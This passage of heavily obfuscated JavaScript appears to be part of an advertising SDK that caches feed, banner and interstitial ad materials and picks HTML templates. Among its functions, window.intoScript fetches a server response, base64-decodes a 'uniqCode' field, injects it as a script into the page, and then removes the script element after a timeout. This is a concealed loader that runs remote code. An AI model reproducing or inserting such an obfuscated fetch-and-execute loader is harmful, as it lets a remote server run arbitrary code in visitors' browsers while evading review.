_0x3cbfee['call'](_0x3a7398,_0x254e26,_0x564655);for(var _0x31d49e,_0x22bdc1,_0x2a2157,_0x5954dd=[],_0x2f87e6=(_0x254e26[_0x41c40c('0x699','Zf*8')+'se']?'i':'')+(_0x254e26[_0x41c40c('0x2ae','zrUn')+'e']?'m':'')+(_0x254e26['unicode']?'u':'')+(_0x254e26[_0x41c40c('0x55e',')**j')]?'y':''),_0x1cc710=-0x1690+0x1d*-0xb2+0x6*0x71f,_0x2a6dac=void(-0x71e*-0x3+-0x2*0x6b9+-0x7e8)===_0x564655?_0x23fc79:_0x564655>>>0x20c+0x8a2+-0xaae*0x1,_0x45dcd9=new RegExp(_0x254e26['source'],_0x2f87e6+'g');(_0x31d49e=_0x459254[_0x41c40c('0x5f5','VbsY')](_0x45dcd9,_0x3a7398))&&!(_0x1cc710<(_0x22bdc1=_0x45dcd9[_0x2ea283])&&(_0x5954dd['push'](_0x3a7398['slice'](_0x1cc710,_0x31d49e[_0x41c40c('0x89a','$Ljj')])),-0x6b*0x47+-0x1b4*-0x9+-0x2*-0x72d<_0x31d49e[_0x18f116]&&_0x31d49e[_0x41c40c('0xa05','RtVB')]<_0x3a7398[_0x18f116]&&_0x40674c[_0x41c40c('0x441','6$sS')](_0x5954dd,_0x31d49e[_0x41c40c('0x694','Us%%')](0x1d*-0x27+0xcb*-0x26+0x1147*0x2)),_0x2a2157=_0x31d49e[-0x5ce+0x1*0x50e+0x3*0x40][_0x18f116],_0x1cc710=_0x22bdc1,_0x2a6dac<=_0x5954dd[_0x18f116]));)_0x45dcd9[_0x2ea283]===_0x31d49e[_0x41c40c('0x1f','ox18')]&&_0x45dcd9[_0x2ea283]++;return _0x1cc710===_0x3a7398[_0x18f116]?!_0x2a2157&&_0x45dcd9['test']('')||_0x5954dd['push'](''):_0x5954dd[_0x41c40c('0x4d3','$Ljj')](_0x3a7398[_0x41c40c('0x5cb','gvfn')](_0x1cc710)),_0x2a6dac<_0x5954dd[_0x18f116]?_0x5954dd[_0x41c40c('0x4d1','Kjj3')](0xace+-0x1e78+-0x1*-0x13aa,_0x2a6dac):_0x5954dd;}:'0'[_0x3110d6](void(-0xd42*0x2+0x24b+0x1839),0xccb+-0x1a71+0xda6)[_0x18f116]?function(_0x1ac18a,_0x3e5db8){return void(-0x1a7c+-0x8d*-0x9+0x1587)===_0x1ac18a&&0x9*0x1e5+0x1601+0x1*-0x270e===_0x3e5db8?[]:_0x3cbfee['call'](this,_0x1ac18a,_0x3e5db8);}:_0x3cbfee;return[function(_0xc39d25,_0x5c5aaa){var _0x258d37=_0x85303c,_0x2703c3=_0x662eb5(this),_0xcd0042=null==_0xc39d25?void(-0x171b*0x1+-0xeba+0x25d5):_0xc39d25[_0x55bfa4];return void(-0x8*0x2+0x1f23*0x1+0x1f13*-0x1)!==_0xcd0042?_0xcd0042[_0x258d37('0x8cc','QpP%')](_0xc39d25,_0x2703c3,_0x5c5aaa):_0x3bb45a['call'](String(_0x2703c3),_0xc39d25,_0x5c5aaa);},function(_0x24d2e1,_0x8e02ab){var _0x1a5f62=_0x85303c,_0x4ef1e6=_0x1fa2df(_0x3bb45a,_0x24d2e1,this,_0x8e02ab,_0x3bb45a!==_0x3cbfee);if(_0x4ef1e6['done'])return _0x4ef1e6[_0x1a5f62('0xc','gqLo')];var _0x4ef1e6=_0x1a425d(_0x24d2e1),_0x339242=String(this),_0x24d2e1=_0xc6b9ea(_0x4ef1e6,RegExp),_0x222d0a=_0x4ef1e6[_0x1a5f62('0x4e3',')**j')],_0x6dbd79=(_0x4ef1e6[_0x1a5f62('0x1f0','Qdzg')+'se']?'i':'')+(_0x4ef1e6[_0x1a5f62('0x4a6','D9L@')+'e']?'m':'')+(_0x4ef1e6[_0x1a5f62('0x21f','YB#[')]?'u':'')+(_0x5976ff?'y':'g'),_0x44891b=new _0x24d2e1(_0x5976ff?_0x4ef1e6:_0x1a5f62('0xa2a','zDX]')+_0x4ef1e6[_0x1a5f62('0x48','VbsY')]+')',_0x6dbd79),_0x1498dc=void(0x2*-0x227+0x14c7+-0x1*0x1079)===_0x8e02ab?_0x23fc79:_0x8e02ab>>>-0x1*-0x1f7+-0x1d68+0x19*0x119;if(0x1*-0x1f75+-0xa6f+-0x29e4*-0x1==_0x1498dc)return[];if(0x1b0c+0xf15+-0x2a21===_0x339242['length'])return null===_0x3ae4bc(_0x44891b,_0x339242)?[_0x339242]:[];for(var _0x3098f6=0x6*0x25+-0x37f+-0x2a1*-0x1,_0x7a07b0=-0x1*-0xfd1+-0x1*0x301+-0x52*0x28,_0x55e95e=[];_0x7a07b0<_0x339242[_0x1a5f62('0x701','J))A')];){_0x44891b[_0x1a5f62('0x3e0','#Y*k')+'x']=_0x5976ff?_0x7a07b0:-0x2f9+-0x13fc+0x16f5;var _0x5baa73,_0x4da0c0=_0x3ae4bc(_0x44891b,_0x5976ff?_0x339242:_0x339242[_0x1a5f62('0x5b8','ox18')](_0x7a07b0));if(null===_0x4da0c0||(_0x5baa73=_0x2f8f35(_0x31eb50(_0x44891b[_0x1a5f62('0x3e0','#Y*k')+'x']+(_0x5976ff?0x5*0x385+-0x2370+-0x11d7*-0x1:_0x7a07b0)),_0x339242[_0x1a5f62('0x50','FEF%')]))===_0x3098f6)_0x7a07b0=_0xc112ab(_0x339242,_0x7a07b0,_0x222d0a);else{if(_0x55e95e[_0x1a5f62('0x7dc','#ET*')](_0x339242[_0x1a5f62('0x4d1','Kjj3')](_0x3098f6,_0x7a07b0)),_0x55e95e[_0x1a5f62('0x383','#arN')]===_0x1498dc)return _0x55e95e;for(var _0x281697=-0x264f+-0x1845+0x3e95;_0x281697<=_0x4da0c0[_0x1a5f62('0x1af','[CPF')]-(-0xb11*0x2+0x1583+0x1*0xa0);_0x281697++)if(_0x55e95e[_0x1a5f62('0xa70','Kjj3')](_0x4da0c0[_0x281697]),_0x55e95e[_0x1a5f62('0x4f8','Zf*8')]===_0x1498dc)return _0x55e95e;_0x7a07b0=_0x3098f6=_0x5baa73;}}return _0x55e95e[_0x1a5f62('0x8fb','VQzq')](_0x339242[_0x1a5f62('0x993','XDFd')](_0x3098f6)),_0x55e95e;}];});},function(_0x29e804,_0x1ca7ac){var _0x3e525d=a0_0x4484;!function(_0x4b661e){var _0x3bf9d5=a0_0x4484;_0x29e804[_0x3bf9d5('0x275','QcjR')]=_0x4b661e;}[_0x3e525d('0x8cc','QpP%')](this,{});},function(_0x29b8d1,_0x5c117e,_0xbaca09){_0xbaca09['r'](_0x5c117e),(_0xbaca09(-0x41c+0xe09+-0x989),_0xbaca09(-0x1de+0x1233+-0x1029)),window['intoScri'+'pt']=function(){var _0x9e3b5f=a0_0x4484,_0x49d8c5=-0x10d6+0x1d2b+-0x29*0x4d<arguments['length']&&void(-0x1b59+0x17ec+-0x36d*-0x1)!==arguments[-0x9dc*-0x1+-0x2*-0x3b3+-0x1142]?arguments[-0x1064+-0x1*0x836+-0x189a*-0x1]:0x34+-0x2*-0x1238+0x14*-0xdb;ajax[_0x9e3b5f('0x5c5','zDX]')](''[_0x9e3b5f('0x590','6$sS')](window[_0x9e3b5f('0x4c0','[CPF')+_0x9e3b5f('0x588','SVna')]),{})['then'](function(_0x3cef98){var _0x53dd18=_0x9e3b5f,_0x4305dd,_0x2f9859;if(_0x3cef98['uniqCode']&&_0x3cef98['cmd'])return window[_0x53dd18('0x76f','XDFd')]=(_0x35bf04=>{var _0x5018e8=_0x53dd18;for(var _0x2a525c=atob(_0x35bf04),_0xe2ff6c=_0x2a525c[_0x5018e8('0xa69','NlZ7')],_0x4d964c=new Uint8Array(_0xe2ff6c),_0x258f6c=-0x2472+-0x1*0x26+-0x926*-0x4;_0x258f6c<_0xe2ff6c;_0x258f6c++)_0x4d964c[_0x258f6c]=_0x2a525c['charCode'+'At'](_0x258f6c);return new TextDecoder(_0x5018e8('0x53a',')**j'))[_0x5018e8('0x613','VbsY')](_0x4d964c);})(_0x3cef98[_0x53dd18('0x28b','GrUE')]),_0x3cef98=atob(_0x3cef98['uniqCode']),_0x4305dd=_0x53dd18('0x290','Qdzg')+_0x53dd18('0xb14','tAr1')+Date[_0x53dd18('0x899','Us%%')](),(_0x2f9859=document[_0x53dd18('0x86','Us%%')+'ement']('script'))['id']=_0x4305dd,_0x2f9859[_0x53dd18('0x30e','6$sS')]=_0x3cef98,document['body']['appendCh'+_0x53dd18('0x42a','4S))')](_0x2f9859),setTimeout(function(){var _0x168adf=_0x53dd18,_0x15ea25=document[_0x168adf('0x244','i$8v')+_0x168adf('0x461','YB#[')](_0x4305dd);_0x15ea25&&_0x15ea25[_0x168adf('0x193','3]o#')]();},_0x49d8c5),!(0x821+-0x2141+0x1921);});};},function(_0x3e126c,_0x3f50ca,_0x4d14f8){var _0x1fc83f=a0_0x4484;_0x4d14f8['r'](_0x3f50ca),(_0x4d14f8(-0x1e1d+0x3*0x1a3+0x8*0x32c),_0x4d14f8(-0x24be*-0x1+-0x1345+0x15*-0xd3),_0x4d14f8(0xd*0x2f+0x10d6+0x99*-0x20),_0x4d14f8(-0x2a*0xbb+-0x10c*-0x1+0x1dbf),_0x4d14f8(-0x259*-0x1+-0x2392+0x2158),_0x4d14f8(0xf3b+0x1*0x21e3+-0x310e),_0x4d14f8(0x1bb9+-0x1aed+0x56*-0x2),_0x4d14f8(-0x24ca*-0x1+-0x6d3*0x4+0x77*-0x14),_0x4d14f8(0x4f*0x6b+0x1d9*-0x5+-0x17a7),_0x4d14f8(0x2*-0x1aa+0x1320+0x134*-0xd),_0x4d14f8(-0x1bca+-0x7*0x3a1+-0x3577*-0x1),_0x4d14f8(-0x21cf+-0x211f+0x4319));function _0x129804(_0x177de1){var _0x213e6f=a0_0x4484;return(_0x129804=_0x213e6f('0x6a5','VbsY')==typeof Symbol&&_0x213e6f('0x8a','gqLo')==typeof Symbol[_0x213e6f('0x4e9','F*%S')]?function(_0x3b2363){return typeof _0x3b2363;}:function(_0x457e7d){var _0x4d43e7=_0x213e6f;return _0x457e7d&&'function'==typeof Symbol&&_0x457e7d[_0x4d43e7('0xa79','SVna')+'tor']===Symbol&&_0x457e7d!==Symbol[_0x4d43e7('0x961','u]Ai')+'e']?_0x4d43e7('0x941','Us%%'):typeof _0x457e7d;})(_0x177de1);}function _0x59cb83(_0x536222,_0x116e76,_0x3e13d8){var _0xbf21ea=a0_0x4484;return(_0x116e76=(_0x15516c=>(_0x15516c=((_0xb38be6,_0x10b19f)=>{var _0x371b89=a0_0x4484;if('object'!=_0x129804(_0xb38be6)||!_0xb38be6)return _0xb38be6;var _0x346ff7=_0xb38be6[Symbol[_0x371b89('0x54b','i$8v')+_0x371b89('0x898','J))A')]];if(void(0x1ec8+0x1063*-0x1+-0xe65)===_0x346ff7)return('string'===_0x10b19f?String:Number)(_0xb38be6);if('object'!=_0x129804(_0x346ff7=_0x346ff7[_0x371b89('0x5f5','VbsY')](_0xb38be6,_0x10b19f||_0x371b89('0x673','J^Jm'))))return _0x346ff7;throw new TypeError('@@toPrim'+_0x371b89('0x7ce','7TAB')+_0x371b89('0x3de','KJyg')+'n\x20a\x20prim'+_0x371b89('0x6b6','$Ljj')+_0x371b89('0x783','$Ljj'));})(_0x15516c,_0xbf21ea('0x65a','gqLo')),_0xbf21ea('0x7c7','QpP%')==_0x129804(_0x15516c)?_0x15516c:_0x15516c+''))(_0x116e76))in _0x536222?Object[_0xbf21ea('0x8e6','6$sS')+_0xbf21ea('0x7a2','#Y*k')](_0x536222,_0x116e76,{'value':_0x3e13d8,'enumerable':!(0x1ad3+0xa*-0x239+-0x499),'configurable':!(-0xcfb+-0x11*0x1a9+0x2934),'writable':!(-0x231d+-0x1eb2*0x1+0x11*0x3df)}):_0x536222[_0x116e76]=_0x3e13d8,_0x536222;}function _0x19594b(_0x3c83d7){return(_0x1e7784=>{var _0x432e74=a0_0x4484;if(Array[_0x432e74('0xf3','gvfn')](_0x1e7784))return _0x13d461(_0x1e7784);})(_0x3c83d7)||(_0x51bdd4=>{var _0x15a5df=a0_0x4484;if(_0x15a5df('0x959','#Y*k')+'d'!=typeof Symbol&&null!=_0x51bdd4[Symbol['iterator']]||null!=_0x51bdd4[_0x15a5df('0x81','u]Ai')+'or'])return Array['from'](_0x51bdd4);})(_0x3c83d7)||((_0x34978a,_0xed5250)=>{var _0x37e143=a0_0x4484,_0x1357f4;if(_0x34978a)return _0x37e143('0x6d2','SVna')==typeof _0x34978a?_0x13d461(_0x34978a,_0xed5250):_0x37e143('0x3b1','3]o#')===(_0x1357f4=_0x37e143('0x299','Us%%')===(_0x1357f4={}[_0x37e143('0x9d7','F*%S')][_0x37e143('0x239','J))A')](_0x34978a)[_0x37e143('0x6c9','VQzq')](-0x254+0x1243+0x1*-0xfe7,-(-0x1*-0x241a+0x1f*-0x30+-0x1e49)))&&_0x34978a['construc'+_0x37e143('0xa1f','ox18')]?_0x34978a[_0x37e143('0x2c9','NlZ7')+_0x37e143('0xb3c','i$8v')][_0x37e143('0x41a','3]o#')]:_0x1357f4)||'Set'===_0x1357f4?Array['from'](_0x34978a):_0x37e143('0x392','gqLo')+'s'===_0x1357f4||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x37e143('0x139','u]Ai')](_0x1357f4)?_0x13d461(_0x34978a,_0xed5250):void(0x391+0x1*0xd30+-0x10c1);})(_0x3c83d7)||(()=>{var _0x4400d0=a0_0x4484;throw new TypeError(_0x4400d0('0x94c','i$8v')+_0x4400d0('0x242','zDX]')+_0x4400d0('0x42b','#UA9')+_0x4400d0('0x59','hL7Y')+'erable\x20i'+'nstance.'+_0x4400d0('0x8bd','QpP%')+'r\x20to\x20be\x20'+_0x4400d0('0x49a','#Y*k')+',\x20non-ar'+'ray\x20obje'+_0x4400d0('0x70c','KxHo')+'\x20have\x20a\x20'+_0x4400d0('0x8eb','0]FF')+'iterator'+_0x4400d0('0x544','GrUE')+_0x4400d0('0x168','J^Jm'));})();}function _0x13d461(_0x46ef62,_0x119969){var _0x19886e=a0_0x4484;(null==_0x119969||_0x119969>_0x46ef62['length'])&&(_0x119969=_0x46ef62[_0x19886e('0x5fd',')**j')]);for(var _0x57e9f0=-0x1995+0xa6b*0x2+-0x87*-0x9,_0x196d77=Array(_0x119969);_0x57e9f0<_0x119969;_0x57e9f0++)_0x196d77[_0x57e9f0]=_0x46ef62[_0x57e9f0];return _0x196d77;}var _0x2bc93b=-0x1*-0x110f+0x21*-0x10f+0x11e7,_0x102cfa=0x186f+0xc69+-0x24d7,_0x26da49=0xef*-0x1f+-0x1363+0x305a,_0x4c5a40=-0xdde*-0x1+-0x1fbf+0x1d99,_0x3206db=0x17c7+0x274+-0xa9a,_0x256797=-0x418+0x5e7*0x3+0x203,_0x36ab39=-0x1cca+0x2fc+-0x34*-0xcc,_0x3f50ca=_0x59cb83(_0x59cb83(_0x59cb83(_0x59cb83({'historyMaterials':{'feed':[],'banner':[],'insert':[]},'extractAndCacheBid':function(_0x2600d0,_0x4b35de){var _0x2faa44=a0_0x4484;for(var _0x313485=_0x2600d0[_0x2faa44('0x600','VQzq')+_0x2faa44('0x6d9','KJyg')],_0x5de829=[],_0x497c97='',_0x162fd4='',_0x32e41d={},_0x15e4ce=null==_0x2600d0?void(-0x3d7*0x3+-0x1*-0x1c9+0x9bc):_0x2600d0[_0x2faa44('0x8e1','3]o#')],_0x1160d2=0x1b0f+-0x1733+-0x13*0x34;_0x1160d2<_0x2600d0[_0x2faa44('0x9bd','GkGw')][_0x2faa44('0x734','tAr1')];_0x1160d2++){var _0x4d5952=_0x2600d0[_0x2faa44('0x3eb','ox18')][_0x1160d2],_0x497c97=_0x4d5952[_0x2faa44('0xb08','hL7Y')],_0x162fd4=_0x4d5952[_0x2faa44('0xa6c','Qdzg')];_0x5de829[_0x2faa44('0x573','Us%%')][_0x2faa44('0x465','#arN')](_0x5de829,_0x19594b(_0x4d5952[_0x2faa44('0x537','gvfn')]));}return _0x5de829&&-0x5*-0x70+0x1dc7+-0x1ff7<_0x5de829[_0x2faa44('0x1af','[CPF')]&&(_0x32e41d=_0x5de829['shift']()),this['cacheMat'+_0x2faa44('0xb3b','hL7Y')](_0x5de829,_0x4b35de[_0x2faa44('0xa2b','#UA9')],_0x4b35de['adType'],_0x497c97,_0x162fd4,_0x313485,_0x15e4ce),{'seat':_0x497c97,'adLogo':_0x162fd4,'bid':_0x32e41d,'reqId':_0x15e4ce};},'cacheMaterials':function(_0x1e0f49,_0x1d9aab,_0x51dd37,_0x21c648,_0x56c44d,_0xf339d5,_0x1989ba){var _0x2a76e7=a0_0x4484;_0x1e0f49&&-0x252c+0xda7+0x1785<_0x1e0f49['length']&&(_0x1d9aab={'adSlotId':_0x1d9aab,'seat':_0x21c648,'adLogo':_0x56c44d,'expirationTime':_0xf339d5,'bidList':_0x1e0f49,'reqId':_0x1989ba},_0x51dd37==AdType[_0x2a76e7('0x38','3]o#')]?this['historyM'+_0x2a76e7('0x87f','#Y*k')][_0x2a76e7('0xb11','F*%S')][_0x2a76e7('0x2a7','ox18')](_0x1d9aab):_0x51dd37==AdType[_0x2a76e7('0x10','FEF%')]?this[_0x2a76e7('0x507','SVna')+_0x2a76e7('0x150','NlZ7')][_0x2a76e7('0x809','6$sS')][_0x2a76e7('0x63e','3]o#')](_0x1d9aab):_0x51dd37==AdType[_0x2a76e7('0x8c9','RtVB')]&&this['historyM'+_0x2a76e7('0x20a','J))A')][_0x2a76e7('0x176','ox18')][_0x2a76e7('0x9a7','0rjz')](_0x1d9aab));},'getCache':function(_0x134f51){var _0x18eead=a0_0x4484,_0x58e44=_0x134f51[_0x18eead('0x420','RtVB')],_0x3d9571=_0x134f51[_0x18eead('0x73a','i$8v')],_0x134f51=null,_0x50659d=Math['floor'](Date[_0x18eead('0x9e8','#arN')]()/(0x1019+0x1*-0xf53+0x2*0x191)),_0xe2628b=[],_0x5475c5=null,_0x29a8b6='',_0x431560='',_0x46fa46='';if(_0x58e44==AdType[_0x18eead('0x5','0rjz')]){if(this[_0x18eead('0x436','[CPF')+'aterials']['feed']['length']<=0x13a*0x6+0x9*-0xe6+0xba*0x1)return null;for(var _0x4cfabe=-0x1bec+0x1*-0x243d+0x291*0x19;_0x4cfabe<this['historyM'+'aterials'][_0x18eead('0x829','zrUn')][_0x18eead('0x1e9','7TAB')];_0x4cfabe++){var _0x31f308=this[_0x18eead('0x70e','0]FF')+_0x18eead('0x7d0','X0@w')]['feed'][_0x4cfabe];_0x31f308['expirati'+_0x18eead('0x8c5','Qdzg')]<_0x50659d||_0x31f308['adSlotId']===_0x3d9571&&0x1ef2+-0xa34*0x1+-0x12*0x127<_0x31f308['bidList'][_0x18eead('0x1e9','7TAB')]&&(_0x29a8b6=_0x31f308[_0x18eead('0x8af','NlZ7')],_0x431560=_0x31f308[_0x18eead('0x4c3','0rjz')],_0x5475c5=_0x31f308[_0x18eead('0x9cf','GkGw')][_0x18eead('0x7d1','Zf*8')](),_0x46fa46=null==_0x31f308?void(-0x15b8+0x1*-0x131f+-0x29*-0xff):_0x31f308['reqId'],0x1811+0x2073+-0x1c42*0x2===_0x31f308[_0x18eead('0x27b','B*s9')]['length'])||_0xe2628b['push'](_0x31f308);}this[_0x18eead('0x115','imIU')+_0x18eead('0x84c','7TAB')][_0x18eead('0x95c','4S))')]=_0xe2628b;}else{if(_0x58e44==AdType[_0x18eead('0x6b8','imIU')]){if(this['historyM'+_0x18eead('0x968','hL7Y')][_0x18eead('0x2d0','tAr1')][_0x18eead('0xa9f','VQzq')]<=0x1033+0x1*-0x1d06+0xcd3)return null;for(var _0x14fdff=-0x15c*-0xe+-0x6*-0x56e+-0x339c;_0x14fdff<this[_0x18eead('0x115','imIU')+_0x18eead('0x214','FEF%')][_0x18eead('0x380','#ET*')][_0x18eead('0x383','#arN')];_0x14fdff++){var _0x4c6bfb=this[_0x18eead('0xadd','$Ljj')+_0x18eead('0x625','u]Ai')][_0x18eead('0x5fb','imIU')][_0x14fdff];_0x4c6bfb[_0x18eead('0x8a3','[CPF')+_0x18eead('0x309','#arN')]<_0x50659d||_0x4c6bfb[_0x18eead('0x286','zDX]')]===_0x3d9571&&0x4b*-0x2c+-0x22c5+0x6cf*0x7<_0x4c6bfb['bidList'][_0x18eead('0x383','#arN')]&&(_0x29a8b6=_0x4c6bfb[_0x18eead('0x886','F*%S')],_0x431560=_0x4c6bfb[_0x18eead('0x97e','KJyg')],_0x5475c5=_0x4c6bfb[_0x18eead('0x92a','F*%S')][_0x18eead('0x448','RtVB')](),_0x46fa46=null==_0x4c6bfb?void(0x13a9+0xd0d*-0x1+-0x69c):_0x4c6bfb['reqId'],-0x1a1a+-0x1e66+0x3880===_0x4c6bfb[_0x18eead('0xa9a',')**j')]['length'])||_0xe2628b['push'](_0x4c6bfb);}this[_0x18eead('0x31f','ox18')+_0x18eead('0x968','hL7Y')][_0x18eead('0x966','[CPF')]=_0xe2628b;}else{if(_0x58e44==AdType[_0x18eead('0x94b','zDX]')]){if(this[_0x18eead('0x209','gvfn')+_0x18eead('0x214','FEF%')][_0x18eead('0x726','Zf*8')]['length']<=0x1346*-0x1+0xaf1+-0x2c7*-0x3)return null;for(var _0x11cb78=0x871*0x2+-0x1*0x1f6c+0xe8a;_0x11cb78<this['historyM'+_0x18eead('0x89','#arN')][_0x18eead('0xae9','FEF%')][_0x18eead('0x394','RtVB')];_0x11cb78++){var _0x40c552=this[_0x18eead('0x628','VQzq')+'aterials'][_0x18eead('0x1e3','#arN')][_0x11cb78];_0x40c552[_0x18eead('0x7e4','Us%%')+'onTime']<_0x50659d||_0x40c552['adSlotId']===_0x3d9571&&0x21a4+0x1d7f*0x1+-0x3f23<_0x40c552[_0x18eead('0x428','NlZ7')][_0x18eead('0x1af','[CPF')]&&(_0x29a8b6=_0x40c552[_0x18eead('0x3f6','i$8v')],_0x431560=_0x40c552['adLogo'],_0x5475c5=_0x40c552[_0x18eead('0x367','XDFd')][_0x18eead('0x328','NlZ7')](),_0x46fa46=null==_0x40c552?void(0x2*-0x9d1+0x229d*0x1+-0xefb):_0x40c552[_0x18eead('0x2a1','GrUE')],0x1184+0x4*0x452+-0x22cc===_0x40c552[_0x18eead('0x29a','#X%l')][_0x18eead('0x42f','0]FF')])||_0xe2628b[_0x18eead('0x4d3','$Ljj')](_0x40c552);}this[_0x18eead('0x2dd','KxHo')+'aterials'][_0x18eead('0x47e','QpP%')]=_0xe2628b;}}}return _0x134f51=_0x5475c5?{'seat':_0x29a8b6,'adLogo':_0x431560,'bid':_0x5475c5,'reqId':_0x46fa46}:_0x134f51;},'getTemplateId':function(_0x5e997e){var _0x6197b6=a0_0x4484;return _0x5e997e&&_0x5e997e[_0x6197b6('0x531','B*s9')]&&void(-0x317*-0x1+0x13*0x13a+-0x1a65)!==_0x5e997e[_0x6197b6('0x277','6$sS')]['template'+'Id']?_0x5e997e[_0x6197b6('0x832','VQzq')]['template'+'Id']:(console['warn']('Bid\x20对象中不'+_0x6197b6('0x9eb','Qdzg')+_0x6197b6('0x2d','F*%S')),0x885+0xe9*0x2+-0xa57*0x1);},'getAdType':function(_0x5da94e){var _0x41843e=a0_0x4484;return _0x5da94e&&_0x5da94e['adm']&&void(0x74c*0x2+0x9c5+0x51*-0x4d)!==_0x5da94e[_0x41843e('0x277','6$sS')]['adType']?_0x5da94e[_0x41843e('0x7dd','RtVB')][_0x41843e('0x18d','0]FF')]:(console['warn'](_0x41843e('0x556','hL7Y')+_0x41843e('0x901','6$sS')+'e'),-0x203f+0x121c+0x4d*0x2f);},'checkTemplateWithSwitch':function(_0x11dca6){switch(_0x11dca6){case _0x256797:case _0x3206db:case _0x36ab39:return!(0xfc2+-0xec3*0x1+0x11*-0xf);default:return!(0x16ef*0x1+0x2484+-0x87e*0x7);}},'isMatchTemplate':function(_0x3eaf3d,_0x26c554,_0x32cd2d,_0x43c018){var _0x3c7336=a0_0x4484,_0x679825;return _0x3eaf3d==AdType[_0x3c7336('0x458','D9L@')]?this[_0x3c7336('0x8b7','3saQ')+_0x3c7336('0xfa','YB#[')+_0x3c7336('0xa12','#X%l')](_0x26c554):_0x3eaf3d==AdType[_0x3c7336('0x84d','KxHo')]?_0x26c554==_0x26da49||_0x26c554==_0x102cfa||_0x26c554==_0x2bc93b&&!(null!=_0x32cd2d&&null!=(_0x679825=_0x32cd2d[_0x3c7336('0x875','7TAB')])&&_0x679825[_0x3c7336('0x40f','hL7Y')]&&(null==_0x32cd2d||null==(_0x679825=_0x32cd2d[_0x3c7336('0x7dd','RtVB')])||null==(_0x679825=_0x679825[_0x3c7336('0x232','imIU')])?void(-0x3*0x49+0x102a+-0x1*0xf4f):_0x679825[_0x3c7336('0x7b4','B*s9')])<0x2a9*-0x5+0xb6d+-0x45*-0x7&&(window[_0x3c7336('0x585','J))A')][_0x3c7336('0x88f',')**j')+'nt'](_0x3c7336('0xaf6','#X%l')+'_and_mat'+_0x3c7336('0x167','D9L@')+_0x3c7336('0x71e','#UA9')+'ng',{'templateId':_0x26c554,'adType':_0x3eaf3d,'adSlotId':null==_0x32cd2d?void(0xd*-0x2b+0x7c2+-0x1*0x593):_0x32cd2d[_0x3c7336('0x60a','Us%%')],'reqId':_0x43c018,'imgInfoLen':null==_0x32cd2d||null==(_0x679825=_0x32cd2d[_0x3c7336('0x78e','gvfn')])||null==(_0x679825=_0x679825[_0x3c7336('0x4b9','J))A')])?void(0x23ce+0xaea+-0x28*0x12b):_0x679825[_0x3c7336('0x1e9','7TAB')]}),0xc79*-0x3+-0xe98*-0x1+0x16d4)):_0x3eaf3d==AdType[_0x3c7336('0xa84','0]FF')]&&_0x26c554==_0x4c5a40;}},_0x1fc83f('0x32c','F*%S')+_0x1fc83f('0x9f','4S))')+_0x1fc83f('0x2fd','$Ljj'),function(_0x554f16){var _0x35c73b=_0x1fc83f;switch(_0x554f16){case _0x256797:return''[_0x35c73b('0x9f1','RtVB')](YCHORIGIN,_0x35c73b('0x926','zrUn')+'e/banner'+_0x35c73b('0x307','#Y*k')+_0x35c73b('0xaf4','#UA9')+_0x35c73b('0xa8a','0rjz'));case _0x3206db:return''[_0x35c73b('0x57','3saQ')](YCHORIGIN,_0x35c73b('0x468','0]FF')+'e/banner'+_0x35c73b('0x187','F*%S')+'300x75_1'+_0x35c73b('0x50c','3]o#'));case _0x36ab39:return''[_0x35c73b('0xaa6','GkGw')](YCHORIGIN,_0x35c73b('0xb35','RtVB')+_0x35c73b('0xd','#UA9')+_0x35c73b('0x5be','$Ljj')+_0x35c73b('0x205','KxHo')+'3.html');default:return'';}}),_0x1fc83f('0x524','0]FF')+_0x1fc83f('0xa2e','gvfn'),function(_0x465aae,_0x1a96e7){var _0x1d8d12=_0x1fc83f;return _0x465aae==AdType['BANNER']?this[_0x1d8d12('0x56d','ox18')+'plateWit'+_0x1d8d12('0x313','kGSf')](_0x1a96e7):_0x465aae==AdType[_0x1d8d12('0x870','B*s9')]?_0x1a96e7==_0x26da49?''[_0x1d8d12('0xae6','$Ljj')](YCHORIGIN,'/resourc'+'e/feed/f'+_0x1d8d12('0x49e','u]Ai')+_0x1d8d12('0xdc','RtVB')+_0x1d8d12('0xb30','VbsY')+_0x1d8d12('0xac1','VQzq')):_0x1a96e7==_0x102cfa?''[_0x1d8d12('0x9dc','X0@w')](YCHORIGIN,_0x1d8d12('0x41c','F*%S')+_0x1d8d12('0x9cd','zrUn')+_0x1d8d12('0xac6','gvfn')+_0x1d8d12('0x108','3saQ')+_0x1d8d12('0xa03','kGSf')+'_img.htm'+'l'):_0x1a96e7==_0x2bc93b?''[_0x1d8d12('0x1ce','J))A')](YCHORIGIN,_0x1d8d12('0x51e','#arN')+_0x1d8d12('0x9e4','VbsY')+_0x1d8d12('0x885',')**j')+_0x1d8d12('0x801','tAr1')+'ml'):'':_0x465aae==AdType[_0x1d8d12('0x67a','zrUn')]&&_0x1a96e7==_0x4c5a40?''['concat'](YCHORIGIN,'/resourc'+_0x1d8d12('0x838','VbsY')+'titial/i'+'nterstit'+'ial_2x3_'+_0x1d8d12('0x9e1','4S))')):'';}),_0x1fc83f('0x100','FEF%')+_0x1fc83f('0x68e','#Y*k'),function(_0x53c5ea){var _0x1f2381=_0x1fc83f;try{var _0x2b90ac,_0x34145d,_0x5a80f0,_0x5b2a67,_0x1e08fa,_0x255b37,_0x4ba3fa;return _0x53c5ea&&_0x53c5ea['adm']?(_0x34145d=(_0x2b90ac=_0x53c5ea[_0x1f2381('0x576','YB#[')])[_0x1f2381('0x2b2','4S))')+'gy']||0x1*0x1ddb+0xdcc+-0x2ba7,_0x5a80f0=_0x2b90ac[_0x1f2381('0x125','X0@w')+_0x1f2381('0x661','6$sS')]||-0x38a+0x1793*-0x1+0x1b1d,_0x255b37='',-0x1780+-0x3ec+0x1b6d===(_0x5b2a67=_0x2b90ac[_0x1f2381('0x986','tAr1')+'pe'])?_0x255b37=(null==(_0x1e08fa=_0x2b90ac[_0x1f2381('0x785','RtVB')+'age'])?void(-0xf33+-0x1*-0xd7c+0x1b7):_0x1e08fa[_0x1f2381('0xab6','[CPF')+'l'])||'':0x265*-0x4+-0xbf*-0x1a+0x9cf*-0x1!==_0x5b2a67&&-0x45a+0x2512*-0x1+-0x3*-0xdd0!==_0x5b2a67&&-0x101e+0x6e8+0x1d8*0x5!==_0x5b2a67||(_0x255b37=(null==(_0x4ba3fa=_0x2b90ac[_0x1f2381('0x8d0','#UA9')+_0x1f2381('0x3e8','J))A')])?void(0x5d*0x4f+0xc*0x23d+-0x378f):_0x4ba3fa[_0x1f2381('0x332','#ET*')])||''),{'ldStrategy':_0x34145d,'ldStrategyDelay':_0x5a80f0,'url':_0x255b37}):null;}catch(_0xf25d1f){return 